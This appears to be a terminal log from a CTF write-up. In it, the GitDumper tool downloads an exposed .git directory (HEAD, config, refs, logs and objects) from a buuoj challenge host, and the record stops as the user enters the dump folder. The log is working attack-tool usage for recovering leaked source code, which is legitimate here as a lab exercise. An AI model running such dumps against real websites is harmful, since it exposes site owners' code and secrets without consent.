 [*] USAGE: http://target.tld/.git/ dest-dir [--git-dir=otherdir]
--git-dir=otherdir Change the git folder name. Default: .git
lonmar@lonmar:~/CTFTools/GitTools/Dumper$ ./gitdumper.sh http://743f1b0a-dfa8-48b7-a3a4-7bdb3690205a.node3.buuoj.cn/.git/ ./buu-01
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating ./buu-01/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[+] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[+] Downloaded: objects/bf/bdf218902476c5c6164beedd8d2fcf593ea23b
[+] Downloaded: objects/e5/b2a2443c2b6d395d06960123142bc91123148c
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/2a/d429743f51d38f0d2cf9540ba22720cc6b2f2b
[+] Downloaded: objects/76/9905f5a6f425ce62ed9a1cbf375a61fb56b406
[+] Downloaded: objects/55/56e3ad3f21a0cf5938e26985a04ce3aa73faaf
[+] Downloaded: objects/56/dfc20e665f434b97f34ff4dc85782ae93cf1a4
[+] Downloaded: objects/8e/f569f235780f24c42b60f50d528a03f7238c80
lonmar@lonmar:~/CTFTools/GitTools/Dumper$ ls
buu-01 gitdumper.sh README.md
lonmar@lonmar:~/CTFTools/GitTools/Dumper$ cd buu-01/